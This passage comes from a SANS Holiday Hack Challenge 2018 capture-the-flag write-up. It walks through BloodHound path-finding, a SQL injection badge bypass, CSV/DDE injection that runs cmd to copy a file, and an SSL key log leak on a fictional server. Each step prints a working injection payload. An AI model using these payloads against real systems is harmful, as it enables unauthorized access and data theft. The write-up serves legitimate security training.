Using the data set contained in this SANS Slingshot Linux image [\(https://](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova) [download.holidayhackchallenge.com/HHC2018-DomainHack\\_2018-12-19.ova](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova)), find a reliable path from a Kerberoastable user to the Domain Admins group. What's the user's logon name (in username@domain.tld format)? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the *CURLing Master* Cranberry Pi terminal challenge.

## **Solution**

Once again the hint tells you the tool required to solve the challenge. Holly Evergreen suggest looking at BloodHound describing it as "*a merry little tool that can sniff AD and find paths to reaching privileged status on specific machines.*".

On the VM desktop there's a shortcut to the BloodHound application. Start it, go to *Queries* and select the *Shortest Paths to Domain Admins from Kerberoastable Users* entry from the list. BloodHound will now give you a graphical representation of all the paths that will get you domain admin privileges.



Since we need to avoid RDP four of the five accounts can be ignored and there's only one path left for us to take which is via LDUBEJ00320@AD.KRINGLECASTLE.COM.

### **Answer**

LDUBEJ00320@AD.KRINGLECASTLE.COM

Thomas Bouve (@CraHan) 8 of 63

# <span id="page-9-0"></span>**6. Badge Manipulation**

### **Question**

Bypass the authentication mechanism associated with the room near Pepper Minstix. A sample employee badge is [available \(https://www.holidayhackchallenge.com/2018/](https://www.holidayhackchallenge.com/2018/challenges/alabaster_badge.jpg) [challenges/alabaster\\_badge.jpg](https://www.holidayhackchallenge.com/2018/challenges/alabaster_badge.jpg)). What is the access control number revealed by the door authentication panel (<https://scanomatic.kringlecastle.com/index.html>)? For hints on achieving this objective, please visit Pepper Minstix and help her with the *Yule Log Analysis* Cranberry Pi terminal challenge.



## **Solution**

Pepper tells you that the badge-scan-o-matic might contain a SQL injection vulnerability and suggests looking at some of the SQLi variations provided by OWASP [\(https://www.owasp.org/](https://www.owasp.org/index.php/SQL_Injection) [index.php/SQL\\_Injection](https://www.owasp.org/index.php/SQL_Injection)).

While the webcam option is neat, save yourself some time and use the USB alternative instead (you can always run the exploit via the webcam once you've found the right input string). When you scan Alabaster's badge the badge-scan-o-matic returns an error message stating '*authorized user account has been disabled*'. Start by decoding Alabaster's badge ( [https://](https://www.freecodeformat.com/qrdecode.php) www.freecodeformat.com/grdecode.php) which will return oRfjg5uGHmbduj2m.

Next we need to find a way to trigger an error message so we can get an idea of the SQL query that's being used by the scanner. Create a QR code based on a single quote. When you scan it the system will return the following query details as part of the error output.



EXCEPTION AT (LINE 96 "USER\_INFO = QUERY("SELECT FIRST NAME, LAST NAME, ENABLED FROM EMPLOYEES WHERE AUTHORIZED = 1 AND UID  $=$  '{}' LIMIT 1".FORMAT(UID))"): (1064, U"YOU HAVE AN ERROR IN YOUR SQL SYNAX; CHECK THE MANUAL THAT CORRESPONDS TO YOUR MARIADB SERVER VERSION FOR THE RIGHT SYNTAX TO USE NEAR '''' LIMIT 1' AT LINE 1")

So now we know what is being selected (FIRST\_NAME, LAST\_NAME, and ENABLED), from what table it's being selected (EMPLOYEES), and what the selection criteria are (AUTHORIZED=1 and UID='{}', where {} is replaced with the actual input via . FORMAT(UID)). limit 1 ensures it'll only return a single result should there be more than one match.

Let's craft our scanner input to ensure it will bypass the UID criteria (foobar' or  $1=1$ ), order the results correctly (order by enabled), and then use whatever sorting direction ensures the enabled accounts are at the top of the result set  $\frac{d}{dx}$  desc  $\frac{1}{dx}$  1). The final  $\neq$  ensures that whatever remains of the original SQL query is interpreted as a comment by the database system and thus ignored. The final input looks like this:

foobar' or  $1=1$  order by enabled desc limit  $1;#$ 



**Answer** 

19880715

# <span id="page-11-0"></span>**7. HR Incident Response**

## **Question**

Santa uses an Elf Resources website to look for talented information security professionals. Gain access to the website [\(https://careers.kringlecastle.com/\)](https://careers.kringlecastle.com/) and fetch the document C: \candidate\_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with "K"? For hints on achieving this objective, please visit Sparkle Redberry and help her with the *Dev Ops Fail* Cranberry Pi terminal challenge.

## **Solution**

Continuing on with systems that don't properly sanitize input Sparkle Redberry tells us that Tangle's employee import system is most likely vulnerable to CSV injection. She says "*OWASP has guidance on what not to allow with such oploads.*" [\(https://www.owasp.org/index.php/](https://www.owasp.org/index.php/CSV_Injection) CSV Injection).

While we know that the document we need to retrieve is stored on the web server at  $c_i$ : \candidate evaluation.docx we first need to find a way to move the file to a location where we can actually download it from. Adding a random string at the end of the URL triggers a 404 message which provides the answer.



We now need to craft a CSV file which will instruct the system to copy the file from  $c$ : \candidate\_evaluation.docx to C:\careerportal\resources\public\.The first link provided by OWASP (<https://www.contextis.com/en/blog/comma-separated-vulnerabilities>) has the correct formatting to get our exploit working:

Thomas Bouve (@CraHan) 11 of 63

=cmd|'/C copy C:\\candidate\_evaluation.docx C:\\careerportal\\resources\ \public'!A0

Fill out the form on the careers website, attach the malicious CSV file, and submit. After about 10-20 seconds the system will have copied over the file and we can download it from [https://](https://careers.kringlecastle.com/public/candidate_evaluation.docx) [careers.kringlecastle.com/public/candidate\\_evaluation.docx](https://careers.kringlecastle.com/public/candidate_evaluation.docx) (simply refresh the page a few times).

## Private (For Your Elf Eyes Only)

Comments (Please summarize your perceptions of the candidate's strengths, and any concerns that should be considered:

Krampus's career summary included experience hardening decade old attack vectors, and lacked updated skills to meet the challenges of attacks against our beloved Holidays.

Furthermore, there is intelligence from the North Pole this elf is linked to cyber terrorist organization Fancy Beaver who openly provides technical support to the villains that attacked our Holidays last year.

We owe it to Santa to find, recruit, and put forward trusted candidates with the right skills and ethical character to meet the challenges that threaten our joyous season.

Uh-oh. Looks like Krampus is tied to the terrorist organization Fancy Beaver!

#### **Answer**

Fancy Beaver

# <span id="page-13-0"></span>**8. Network Traffic Forensics**

## **Question**

Santa has introduced a web-based packet capture and analysis tool (<https://packalyzer.kringlecastle.com/>) to support the elves and their information security work. Using the system, access and decrypt HTTP/2 network activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the *Python Escape from LA* Cranberry Pi terminal challenge.



## **Solution**

Strap in because this is the first of some of the longer and more difficult challenges! Luckily for us SugarPlum Mary has more than one useful hint to help solve it. First, she tells us that "*Packalyzer was rushed and deployed with development code sitting in the web root*" and that comments in the HTML source point to its location. She also says that "*There was suspicious-looking development code using environment variables to store SSL keys and open up directories*" and "...*manipulating values in the URL gave back weird and descriptive errors*". And her reference to the HTTP2 talk at at KringleCon by the Chrises? Very related to solving this challenge!

#### **Part 1 - retrieving the SSL keys**

Let's start by grabbing that development code. We know it's in the web root, but we don't know the correct file name. The HTML comment shown below tells us the actual file name is app. js.



However when you try to download<https://packalyzer.kringlecastle.com/app.js> the server returns a *404 Not Found* error. Looking at the HTML again though you'll notice that CSS files are located in a subfolder of pub/ which is also where we find app. js [\(https://packalyzer.kringlecastle.com/](https://packalyzer.kringlecastle.com/pub/app.js) pub/app.is). Let's look at the app. is code, keeping in mind Mary's hint about using environment variables to store SSL keys and opening up directories.



The first important section of code is located on lines 26 and 27. If dev\_mode is enabled (which it is per line 26) the application will store SSL keys to a file defined in the key  $\log$  path variable. The path is built up of dirname (we don't really care about the value of this at this time) plus the values of the DEV and SSLKEYLOGFILE environment variables.



Lines 170-178 contain the next piece of the puzzle, the most important being line 178. The code above basically tells the web server what file needs to be returned for a request. As with the previous code it's built up of \_\_dirname (again, doesn't matter what the value is), the value of an existing environment variable (of which we know 2 already, DEV and SSLKEYLOGFILE), and filename.

The way the dir and filename variables are created is shown in lines 170 to 175. The request path is first split using the / character and stored in an array named split path. The first array item is then converted to uppercase and assigned to our dir variable. The remaining array items in split path are then combined back to a string using  $/$  as the separator. Any occurrences of .. are then removed (no path traversal exploits for you!) before the final value is assigned to the filename variable.

So what we know is that there's a file containing SSL keys located at: \_\_dirname/process.env.DEV/process.env.SSLKEYLOGFILE

We also know that the web application sends data back from: dirname/process.env[dir]/filename

Since the app. js application uses the contents of environment variables we can exploit the above information to retrieve the value of both the DEV and SSLKEYLOGFILE variables. The error message that's returned when requesting [https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/](https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/whatever) [whatever](https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/whatever) and<https://packalyzer.kringlecastle.com/DEV/whatever> provides the answer.



It looks like \_\_dirname is /opt/http2, the DEV environment variable is dev, and the SSLKEYLOGFILE env var equals packalyzer clientrandom ssl.log. We can now download the file containing the SSL keys from [https://packalyzer.kringlecastle.com/dev/](https://packalyzer.kringlecastle.com/dev/packalyzer_clientrandom_ssl.log) [packalyzer\\_clientrandom\\_ssl.log](https://packalyzer.kringlecastle.com/dev/packalyzer_clientrandom_ssl.log) (see the screenshot below) and use these keys to decrypt client/ server network traffic, which brings us to the end of the first part.



#### **Part 2 - Wireshark fun!**

Now that we have our SSL keys we need a packet capture with some client/server network traffic and lucky for us that's exactly what the Packalyzer web app was designed for. Create an account, log in, and start a packet capture by clicking *Sniff Traffic*. Just to be on the safe side download packalyzer clientrandom ssl.log a couple of times while the packet capture is running and append all the SSL key data that's returned into a single file. Download the PCAP file from the *Captures* section of the site and fire up good old Wireshark!

Thomas Bouve (@CraHan) 15 of 63

The idea is to use the SSL key data to decrypt the encrypted HTTP/2 traffic in the pcap. The full explanation on how to do this can be found in Chris Davis' *HTTP/2: Decryption and Analysis in Wireshark* talk [\(https://www.youtube.com/watch?v=YHOnxlQ6zec\)](https://www.youtube.com/watch?v=YHOnxlQ6zec) but it comes down to loading the file containing the SSL keys via *Edit*, *Preferences*, *Protocols*, *SSL*, and *(Pre)-Master-Secret log filename*. Once the keys are loaded the TLSv1.2 entries will be decrypted and Wireshark will show the decrypted HTTP/2 traffic.

Looking through the (application/json) entries you will find username/password details for Pepper Minstix, Bushy Evergreen, and Alabaster Snowball's Packalyzer accounts.

